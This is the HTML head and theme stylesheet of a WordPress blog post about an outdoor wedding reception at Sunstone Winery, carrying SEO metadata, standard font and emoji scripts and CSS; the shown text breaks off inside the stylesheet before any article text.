

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/
body_size: 25222
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://santabarbaravenues.com/xmlrpc.php">

	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:300,500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Outdoor Reception Magic at Sunstone Winery - Santa Barbara Venues</title>
	<meta name="description" content="Sunstone Winery is a truly unique Santa Barbara Venues luxury property." />
	<link rel="canonical" href="https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Outdoor Reception Magic at Sunstone Winery - Santa Barbara Venues" />
	<meta property="og:description" content="Sunstone Winery is a truly unique Santa Barbara Venues luxury property." />
	<meta property="og:url" content="https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/" />
	<meta property="og:site_name" content="Santa Barbara Venues" />
	<meta property="article:publisher" content="https://www.facebook.com/santabarbaravenues" />
	<meta property="article:published_time" content="2022-09-02T19:18:33+00:00" />
	<meta property="article:modified_time" content="2022-09-02T19:18:37+00:00" />
	<meta property="og:image" content="https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01089_2.jpg" />
	<meta property="og:image:width" content="591" />
	<meta property="og:image:height" content="443" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="lynette" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="lynette" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/#article","isPartOf":{"@id":"https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/"},"author":{"name":"lynette","@id":"https://santabarbaravenues.com/#/schema/person/148e272018d1639dba593ccc25124a5b"},"headline":"Outdoor Reception Magic at Sunstone Winery","datePublished":"2022-09-02T19:18:33+00:00","dateModified":"2022-09-02T19:18:37+00:00","mainEntityOfPage":{"@id":"https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/"},"wordCount":176,"publisher":{"@id":"https://santabarbaravenues.com/#organization"},"image":{"@id":"https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/#primaryimage"},"thumbnailUrl":"https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01089_2.jpg","articleSection":{"0":"Ceremony Spots","2":"Venue"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/","url":"https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/","name":"Outdoor Reception Magic at Sunstone Winery - Santa Barbara Venues","isPartOf":{"@id":"https://santabarbaravenues.com/#website"},"primaryImageOfPage":{"@id":"https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/#primaryimage"},"image":{"@id":"https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/#primaryimage"},"thumbnailUrl":"https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01089_2.jpg","datePublished":"2022-09-02T19:18:33+00:00","dateModified":"2022-09-02T19:18:37+00:00","description":"Sunstone Winery is a truly unique Santa Barbara Venues luxury property.","breadcrumb":{"@id":"https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/#primaryimage","url":"https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01089_2.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2022/09/Sebastian-and-Rachels-Wedding-Bash-01089_2.jpg","width":591,"height":443},{"@type":"BreadcrumbList","@id":"https://santabarbaravenues.com/2022/09/02/outdoor-reception-magic-at-sunstone-winery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://santabarbaravenues.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://santabarbaravenues.com/blog/"},{"@type":"ListItem","position":3,"name":"Outdoor Reception Magic at Sunstone Winery"}]},{"@type":"WebSite","@id":"https://santabarbaravenues.com/#website","url":"https://santabarbaravenues.com/","name":"Santa Barbara Venues","description":"Browse gala, wedding &amp; event locations from Malibu to the Wine Country","publisher":{"@id":"https://santabarbaravenues.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santabarbaravenues.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://santabarbaravenues.com/#organization","name":"Santa Barbara Venues","url":"https://santabarbaravenues.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/#/schema/logo/image/","url":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","width":500,"height":500,"caption":"Santa Barbara Venues"},"image":{"@id":"https://santabarbaravenues.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/santabarbaravenues","https://www.instagram.com/santabarbaravenues/"]},{"@type":"Person","@id":"https://santabarbaravenues.com/#/schema/person/148e272018d1639dba593ccc25124a5b","name":"lynette","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7bab8c13a88a87cd556560955a31a7841dce359993bc67badab064017e1c9329?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7bab8c13a88a87cd556560955a31a7841dce359993bc67badab064017e1c9329?s=96&d=mm&r=g","caption":"lynette"},"url":"https://santabarbaravenues.com/author/lynette/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Feed" href="https://santabarbaravenues.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Comments Feed" href="https://santabarbaravenues.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santabarbaravenues.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santabarbaravenues.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://santabarbaravenues.com/wp-content/themes/tarfoot/style.css' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        .advance-search-header, 
        .advanced-search-mobile, 
        .advanced-search-mobile .single-search .form-control,
        .search-expandable .advanced-search {
            background-color: #ffffff;
        }
        .search-expand-btn {
            background-color: #ff6e00;
        }
        .search-expand-btn {
            color: #ffffff
        }
        .advance-search-header .houzez-theme-button,
        .advanced-search-mobile .houzez-theme-button,
        .splash-search .btn-orange,
        .advanced-search .btn.btn-orange {
            color: #ffffff;
            background-color: #ff6e00;
            border: 1px solid #ff6e00;
        }
        .advance-search-header .houzez-theme-button:focus,
        .advanced-search-mobile .houzez-theme-button:focus,
        .splash-search .btn-orange:focus {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:hover,
        .advanced-search-mobile .houzez-theme-button:hover,
        .splash-search .btn-orange:hover {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:active,
        .advanced-search-mobile .houzez-theme-button:active,
        .splash-search .btn-orange:active {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .advance-search-header .bootstrap-select .fave-load-more a,
        .fave-load-more .advance-search-header .bootstrap-select a,
        .advance-fields .form-control,
        .advance-search-header .advance-btn-holder {
            border: 1px solid #cccccc;
        }
        .advanced-search .input-group .form-control,
        .advanced-search .search-long .search input,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .input-group-addon {
            border-color: #cccccc !important;
        }
        .advanced-search-mobile .advance-fields {
            border-top: 1px solid #cccccc;
        }
        .advanced-search-mobile .single-search-wrap button {
            color: #cccccc;
        }

        .advanced-search-mobile .advance-fields::after {
            border-bottom-color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-moz-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder {
            color: #cccccc;
        }
        .advance-btn.blue {
            color: #ffffff;
        }
        .advance-btn.blue:hover,
        .advance-btn.blue:focus {
            color: #e96603;
        }
        .advanced-search .advance-btn {
            color: #00AEEF;
        }
        .advanced-search .advance-btn:hover {
            color:#00AEEF;
        }
        .advanced-search .advance-btn:focus,
        .advanced-search .advance-btn.active {
            color:#00AEEF;
        }
        .advanced-search .advance-fields,
        .advanced-search .features-list label.title,
        .advanced-search .features-list .checkbox-inline,
        .advanced-search-mobile .advance-fields,
        .advanced-search-mobile .features-list label.title,
        .advanced-search-mobile .features-list .checkbox-inline,
        .range-title,
        .range-text,
        .range-text p,
        .min-price-range,
        .max-price-range {
            color: #000000;
        }
        #header-section .header-left {
            width: 100%;
        }
        .header-section-4.nav-right .header-left {
            padding-right: 0px;
        }
        .top-bar {
            background-color: #000000;
        }
        .top-bar .top-nav > ul > li > a:hover,
        .top-bar .top-nav > ul li.active > a,
        .top-bar .top-nav > ul ul a:hover,
         .top-contact a:hover {
            color: rgba(0,174,239,0.75);
        }
        .top-contact a,
        .top-bar .top-nav > ul > li > a {
            color: #ffffff;
        }
        .top-bar .mobile-nav .nav-trigger {
            color: #FFFFFF;
        }
        
        body {
            background-color: #f5f5f5;
        }
        a,
        a:focus,
        a:active,
        .blue,
        .text-primary,
        .btn-link,
        .item-body h2,
        .detail h3,
        .breadcrumb li a,
        .fave-load-more a,
        .sort-tab .btn,
        .sort-tab .fave-load-more a,
        .fave-load-more .sort-tab a,
        .pagination-main .pagination a,
        .team-caption-after .team-name a:hover,
        .team-caption-after .team-designation a:hover,
        .agent-media .view,
        .my-property-menu a.active,
        .my-property-menu a:hover,
        .search-panel .advance-trigger{        
            color: #00AEEF;
        }
        .property-item h2 a,
        .property-item .property-title a,
        .widget .media-heading a {
            color: #000000;
        }
        .property-item h2 a:hover,
        .property-item .property-title a:hover,
        .widget .media-heading a:hover {
            color: #00AEEF;
        }
        #sidebar .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active a,        
        .houzez-module .module-title-nav .module-nav .btn,
        .houzez-module .module-title-nav .module-nav .fave-load-more a,
        .fave-load-more .houzez-module .module-title-nav .module-nav a {
            color: #fff;
            background-color: #00AEEF;
            border: 1px solid #00AEEF;
        }
        .plan-tabs li.active {
            box-shadow: inset 0 4px 0 #00AEEF;
            border-top-color: #00AEEF;
            background-color: #fff;
            color: #00AEEF;
        }
        .btn-primary,
        a.btn-primary,
        .label-primary,
        .scrolltop-btn {
            color: #fff;
            background-color: #00AEEF;
        }
        .header-section-2 .header-top-call {
            color: #ffffff;
            background-color: #00aeef;
        }
        .header-section-2 .avatar {
            color: #ffffff;
        }
        @media (max-width: 991px) {
            .header-section-2 .header-top {
                background-color: #00AEEF;
            }
        }
        .modal-header,
        .ui-slider-horizontal .ui-slider-range,
        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus,
        .list-loading-bar{
            background-color: #00AEEF;
            border-color: transparent;
        }
        .houzez-module .module-title-nav .module-nav .btn {
            color: #00AEEF;
            border: 1px solid #00AEEF;
            background-color: transparent;
        }
        .fave-load-more a,
        .fave-load-more a:hover {
            border: 1px solid #00AEEF;
        }
        #transportation,
        #supermarkets,
        #schools,
        #libraries,
        #pharmacies,
        #hospitals,
        .loader-ripple div:nth-of-type(2){
            border-color: #00AEEF;
        }
        .loader-ripple div:nth-of-type(1){
            border-color: #FF6E00;
        }
        .detail-block .alert-info {
            color: rgba(0,0,0,.85);
            background-color: rgba(0,174,239,0.1);
            border: 1px solid #00AEEF;
        }
        .houzez-taber-wrap .houzez-tabs li.active::before,
        .houzez-taber-wrap .houzez-tabs li:hover::before,
        .houzez-taber-wrap .houzez-tabs li:active::before{
            background-color: #00AEEF;
        }
        .btn-orange,
        .agent_contact_form.btn-orange,
         .form-media .wpcf7-submit,
         .wpcf7-submit,
         .dsidx-resp-area-submit input[type='submit']{
            color: #fff;
            background-color: #FF6E00;
            border: 1px solid #FF6E00;
        }
        .item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
            background-color: #77c720;
            color: #ffffff;
        }
            a:hover,
            .blue:hover,
            .btn-link:hover,
            .breadcrumb li a:hover,
            .pagination-main .pagination a:hover,
            .vc_toggle_title h4:hover ,
            .footer a:hover,
            .impress-address:hover,
            .agent-media .view:hover{
                color: rgba(0,174,239,0.75);
                text-decoration: none;
            }
            .slideshow .slide .slick-prev,
            .slideshow .slideshow-nav .slick-prev,
            .slideshow .slide .slick-next,
            .slideshow .slideshow-nav .slick-next,
            .banner-slider .slick-prev,
            .banner-slider .slick-next,
            .banner-slider .slideshow .slide .slick-next,
            .slideshow .slide .banner-slider .slick-next,
            .banner-slider .slideshow .slideshow-nav .slick-next,
            .slideshow .slideshow-nav .banner-slider .slick-next,
            .detail-top .media-tabs a:hover span,
            .header-section.slpash-header .header-right a.btn:hover,
